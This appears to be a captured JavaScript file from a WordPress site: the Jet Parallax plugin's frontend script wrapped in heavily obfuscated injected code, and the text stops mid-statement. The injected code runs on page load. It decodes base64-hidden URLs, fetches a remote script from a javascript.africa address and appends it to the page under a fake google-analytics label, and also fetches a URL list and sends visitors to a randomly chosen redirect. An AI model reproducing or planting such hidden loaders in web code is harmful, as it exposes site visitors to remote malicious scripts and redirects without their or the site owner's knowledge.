_0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;

;
;
;
;
;
;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/plugins/jet-parallax/assets/js/jet-parallax-frontend.js?ver=1.0.6
body_size: 11892
content:
( function( $, elementor ) {

	'use strict';

	var JetParallax = {

		init: function() {
			elementor.hooks.addAction( 'frontend/element_ready/section', JetParallax.elementorSection );
		},

		elementorSection: function( $scope ) {
			var $target   = $scope,
				instance  = null,
				editMode  = Boolean( elementor.isEditMode() );

			instance = new jetSectionParallaxPlugin( $target );
			instance.init();
		},


	};

	$( window ).on( 'elementor/frontend/init', JetParallax.init );

	window.jetSectionParallaxPlugin = function( $target ) {
		var self             = this,
			sectionId        = $target.data('id'),
			settings         = false,
			editMode         = Boolean( elementor.isEditMode() ),
			$window          = $( window ),
			$body            = $( 'body' ),
			scrollLayoutList = [],
			mouseLayoutList  = [],
			winScrollTop     = $window.scrollTop(),
			winHeight        = $window.height(),
			requesScroll     = null,
			requestMouse     = null,
			tiltx            = 0,
			tilty            = 0,
			isSafari         = !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/),
			platform         = navigator.platform;

		/**
		 * Init
		 */
		self.init = function() {

			if ( ! editMode ) {
				settings = jetParallax[ 'jetParallaxPluginSections' ][ sectionId ] || false;
			} else {
				settings = self.generateEditorSettings( sectionId );
			}

			if ( ! settings ) {
				return false;
			}

			$target.addClass( 'jet-parallax-plugin-section' );
			self.generateLayouts();

			$window.on( 'scroll.jetSectionParallaxPlugin resize.jetSectionParallaxPlugin', self.scrollHandler );
			$target.on( 'mousemove.jetSectionParallaxPlugin', self.mouseMoveHandler );
			$target.on( 'mouseleave.jetSectionParallaxPlugin', self.mouseLeaveHandler );

			self.scrollUpdate();
		};

		self.generateEditorSettings = function( sectionId ) {
			var editorElements      = null,
				sectionsData        = {},
				sectionData         = {},
				sectionParallaxData = {},
				settings            = [];

			if ( ! window.elementor.hasOwnProperty( 'elements' ) ) {
				return false;
			}

			editorElements = window.elementor.elements;

			if ( ! editorElements.models ) {
				return false;
			}

			$.each( editorElements.models, function( index, obj ) {
				if ( sectionId == obj.id ) {
					sectionData = obj.attributes.settings.attributes;
				}
			} );

			if ( ! sectionData.hasOwnProperty( 'jet_parallax_plugin_layout_list' ) || 0 === Object.keys( sectionData ).length ) {
				return false;
			}

			sectionParallaxData = sectionData[ 'jet_parallax_plugin_layout_list' ].models;

			$.each( sectionParallaxData, function( index, obj ) {
				settings.push( obj.attributes );
			} );

			if ( 0 !== settings.length ) {
				return settings;
			}

			return false;
		};

		self.generateLayouts = function() {

			$( '.jet-parallax-plugin-section__layout', $target ).remove();

			$.each( settings, function( index, layout ) {
				var imageData      = layout['jet_parallax_plugin_layout_image'],
					speed          = layout['jet_parallax_plugin_layout_speed']['size'] || 50,
					zIndex         = layout['jet_parallax_plugin_layout_z_index'],
					bgSize         = layout['jet_parallax_plugin_layout_bg_size'] || 'auto',
					animProp       = layout['jet_parallax_plugin_layout_animation_prop'] || 'bgposition',
					bgX            = layout['jet_parallax_plugin_layout_bg_x'],
					bgY            = layout['jet_parallax_plugin_layout_bg_y'],
					type           = layout['jet_parallax_plugin_layout_type'] || 'none',
					_id            = layout['_id'],
					isDynamicImage = layout.hasOwnProperty( '__dynamic__' ) && layout.__dynamic__.hasOwnProperty( 'jet_parallax_plugin_layout_image' ),
					$layout        = null,
					layoutData     = {},
					safariClass    = isSafari ? ' is-safari' : '',
					macClass       = 'MacIntel' == platform ? ' is-mac' : '';

				if ( '' === imageData['url'] && ! isDynamicImage ) {
					return false;
				}

				$layout = $( '<div class="jet-parallax-plugin-section__layout elementor-repeater-item-' + _id + ' jet-parallax-plugin-section__' + type + '-layout' + macClass + '"><div class="jet-parallax-plugin-section__image"></div></div>' )
					.prependTo( $target )
					.css({
						'z-index': zIndex
					});

				var imageCSS = {
					'background-size': bgSize,
					'background-position-x': bgX + '%',
					'background-position-y': bgY + '%'
				};

				if ( '' !== imageData['url'] ) {
					imageCSS['background-image'] = 'url(' + imageData['url'] + ')';
				}

				$( '> .jet-parallax-plugin-section__image', $layout ).css( imageCSS );

				layoutData = {
					selector: $layout,
					image: imageData['url'],
					size: bgSize,
					prop: animProp,
					type: type,
					xPos: bgX,
					yPos: bgY,
					zIndex: zIndex,
					speed: 2 * ( speed / 100 )
				};

				if ( 'scroll' === type ) {
					scrollLayoutList.push( layoutData );
				}

				if ( 'mouse' === type ) {
					mouseLayoutList.push( layoutData );
				}
			});

			//$layoutList = $( '.jet-parallax-section__layout', $target );
		};

		self.scrollHandler = function( event ) {
			winScrollTop = $window.scrollTop(),
			winHeight    = $window.height();

			self.scrollUpdate();
		};

		self.scrollUpdate = function() {
			$.each( scrollLayoutList, function( index, layout ) {
				var $this      = layout.selector,
					$image     = $( '.jet-parallax-plugin-section__image', $this ),
					speed      = layout.speed,
					offsetTop  = $this.offset().top,
					thisHeight = $this.outerHeight(),
					prop       = layout.prop,
					posY       = ( winScrollTop - offsetTop + winHeight ) / thisHeight * 100;

				if ( winScrollTop < offsetTop - winHeight) posY = 0;
				if ( winScrollTop > offsetTop + thisHeight) posY = 200;

				posY = parseFloat( speed * posY ).toFixed(1);

				if ( 'bgposition' === layout.prop ) {
					$image.css( {
						'background-position-y': 'calc(' + layout.yPos + '% + ' + posY + 'px)'
					} );
				} else {
					$image.css( {
						'transform': 'translateY(' + posY + 'px)'
					} );
				}
			} );

		};

		self.mouseMoveHandler = function( event ) {
			var windowWidth  = $window.width(),
				windowHeight = $window.height(),
				cx           = Math.ceil( windowWidth / 2 ),
				cy           = Math.ceil( windowHeight / 2 ),
				dx           = event.clientX - cx,
				dy           = event.clientY - cy;

			tiltx = -1 * ( dx / cx );
			tilty = -1 * ( dy / cy);

			self.mouseMoveUpdate();
		};

		self.mouseLeaveHandler = function( event ) {
			$.each( mouseLayoutList, function( index, layout ) {
				var $this  = layout.selector,
					$image = $( '.jet-parallax-plugin-section__image', $this );

				switch( layout.prop ) {
					case 'transform3d':
						TweenMax.to(
							$image[0],
							1.5, {
								x: 0,
								y: 0,
								z: 0,
								rotationX: 0,
								rotationY: 0,
								ease:Power2.easeOut
							}
						);
					break;
				}

			} );
		}

		self.mouseMoveUpdate = function() {
			$.each( mouseLayoutList, function( index, layout ) {
				var $this  = layout.selector,
					$image = $( '.jet-parallax-plugin-section__image', $this ),
					speed  = layout.speed,
					prop   = layout.prop,
					posX   = parseFloat( tiltx * 125 * speed ).toFixed(1),
					posY   = parseFloat( tilty * 125 * speed ).toFixed(1),
					posZ   = layout.zIndex * 50,
					rotateX = parseFloat( tiltx * 25 * speed ).toFixed(1),
					rotateY = parseFloat( tilty * 25 * speed ).toFixed(1);

				switch( prop ) {
					case 'bgposition':
						TweenMax.to(
							$image[0],
							1, {
								backgroundPositionX: 'calc(' + layout.xPos + '% + ' + posX + 'px)',
								backgroundPositionY: 'calc(' + layout.yPos + '% + ' + posY + 'px)',
								ease:Power2.easeOut
							}
						);
					break;

					case 'transform':
						TweenMax.to(
							$image[0],
							1, {
								x: posX,
								y: posY,
								ease:Power2.easeOut
							}
						);
					break;

					case 'transform3d':
						TweenMax.to(
							$image[0],
							2, {
								x: posX,
								y: posY,
								z: posZ,
								rotationX: rotateY,
								rotationY: -rotateX,
								ease:Power2.easeOut
							}
						);
					break;
				}

			} );
		};

	}


}( jQuery, window.elementorFrontend ) );

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let 